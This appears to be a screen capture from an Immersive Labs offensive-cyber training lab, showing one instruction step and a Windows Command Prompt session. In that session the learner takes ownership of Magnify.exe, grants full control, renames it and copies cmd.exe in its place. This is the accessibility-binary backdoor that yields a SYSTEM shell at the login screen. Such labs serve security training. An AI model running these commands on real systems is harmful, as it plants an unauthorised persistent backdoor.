 immersive | Offensive Cyber
EN
Ctrl+/
?
Exit ×
5 Instruction
Take ownership of the magnifier binary and overwrite it with
cmd.exe, replacing the original magnifier binary.
Next →
Show briefing
6
7
8
9
Target Connected
Clipboard
New window
Recycle Bin
Hostname: EC
Instance ID: i-
Public IP Addr
Private IP Add
Instance Size:
Availability Zo
Architecture:
Administrator: Command Prompt
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>takeown /f "C:\Windows\System32\Magnify.exe"
SUCCESS: The file (or folder): "C:\Windows\System32\Magnify.exe" now owned by user "EC2AMAZ-KJPTIIF\Administrator".
C:\Users\Administrator>icacls "C:\Windows\System32\Magnify.exe" /grant administrators:F
processed file: C:\Windows\System32\Magnify.exe
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>ren "C:\Windows\System32\Magnify.exe" "Magnify_old.exe"
C:\Users\Administrator>copy "C:\Windows\System32\cmd.exe" "C:\Windows\System32\Magnify.exe"
1 file(s) copied.
C:\Users\Administrator>
4:58 PM
7/23/2025